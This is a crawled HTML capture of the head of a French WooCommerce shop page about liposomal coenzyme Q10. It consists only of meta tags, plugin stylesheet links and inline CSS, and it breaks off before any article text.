

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labeffiplex.com/avantages-de-la-prise-de-coenzyme-q10-sous-forme-liposomale/
body_size: 30453
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	<title>Avantages de la prise de Coenzyme Q10 sous forme liposomale &#8211; Labeffiplex</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labeffiplex &raquo; Flux" href="https://labeffiplex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labeffiplex &raquo; Flux des commentaires" href="https://labeffiplex.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://labeffiplex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabeffiplex.com%2Favantages-de-la-prise-de-coenzyme-q10-sous-forme-liposomale%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://labeffiplex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabeffiplex.com%2Favantages-de-la-prise-de-coenzyme-q10-sous-forme-liposomale%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://labeffiplex.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://labeffiplex.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.77.1' type='text/css' media='all' />
<link rel='stylesheet' id='ag-Ogone-css' href='https://labeffiplex.com/wp-content/plugins/AG-WooCommerce-Ingenico-Ogone-platform/inc/assets/css/style.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='ag-block-css' href='https://labeffiplex.com/wp-content/plugins/AG-WooCommerce-Ingenico-Ogone-platform/inc/assets/css/block.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://labeffiplex.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.23.1' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}</style>
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://labeffiplex.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://labeffiplex.com/wp-content/themes/nika/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.11' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-24948{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}h1.page-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-a276275:not(.elementor-motion-effects-element-type-background), .elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C6E71;}.elementor-6778 .elementor-element.elementor-element-a276275{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6778 .elementor-element.elementor-element-2605090 .btn-canvas-menu i{color:#FFFFFF;font-size:22px;}.elementor-6778 .elementor-element.elementor-element-2605090 .toggle-canvas-icon-title{text-align:left;}.elementor-6778 .elementor-element.elementor-element-2605090 .menu-canvas-content .toggle-canvas-title{text-align:left;}.elementor-6778 .elementor-element.elementor-element-e63495b > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .tbay-search,
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category,
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category > select{height:40px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon),
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-preloader,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon) i,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .SumoSelect{line-height:40px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .form-group .input-group{border-radius:3px 3px 3px 3px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category .CaptionCont{border-radius:3px 0 0 3px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-group,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon){border-radius:0 3px 3px 0;}.rtl .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-group, .rtl .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon){border-radius:3px 0 0 3px;}.elementor-6778 .elementor-element.elementor-element-c75eabc{width:var( --container-widget-width, 116.289% );max-width:116.289%;--container-widget-width:116.289%;--container-widget-flex-grow:0;}.elementor-6778 .elementor-element.elementor-element-c75eabc.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6778 .elementor-element.elementor-element-3e766ac > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-6778 .elementor-element.elementor-element-3e766ac .tbay-login a i{padding:0px 10px 0px 0px;color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-3e766ac .text-account{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-3e766ac .text-account:hover{color:#000000;}.elementor-6778 .elementor-element.elementor-element-901cee6 > .elementor-widget-container{padding:5px 9px 0px 27px;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-dropdown .cart-icon{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-icon span.mini-cart-items{font-size:14px;font-weight:400;color:#FFFFFF;background:#019A9A;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-popup.show .dropdown-menu{top:61px !important;}.elementor-6778 .elementor-element.elementor-element-2d3212ae:not(.elementor-motion-effects-element-type-background), .elementor-6778 .elementor-element.elementor-element-2d3212ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C6E71;}.elementor-6778 .elementor-element.elementor-element-2d3212ae{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF33;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6778 .elementor-element.elementor-element-2d3212ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu{justify-content:center !important;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li > a i{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> .caret:before{background-color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:hover,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li:hover> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li:focus> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li.active> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:hover i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:focus i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a.active i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li > a:focus,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li.active > a{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main > .navbar-nav > li >.elementor-item{margin:6px 6px 6px 6px;}@media(min-width:768px){.elementor-6778 .elementor-element.elementor-element-0218a30{width:4%;}.elementor-6778 .elementor-element.elementor-element-f71193a{width:20.5%;}.elementor-6778 .elementor-element.elementor-element-11f15f9{width:29.996%;}.elementor-6778 .elementor-element.elementor-element-c341686{width:22.518%;}.elementor-6778 .elementor-element.elementor-element-9b5aed3{width:22.953%;}}
.elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6781 .elementor-element.elementor-element-16a9566d:not(.elementor-motion-effects-element-type-background), .elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F0;}.elementor-6781 .elementor-element.elementor-element-16a9566d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:61px;padding:51px 0px 52px 0px;}.elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6781 .elementor-element.elementor-element-e93c152{--display:flex;--background-transition:0.3s;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-wrapper{text-align:center;}.elementor-6781 .elementor-element.elementor-element-515ea9b{--icon-box-icon-margin:0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-stacked .elementor-icon{background-color:#3E9A2D;}.elementor-6781 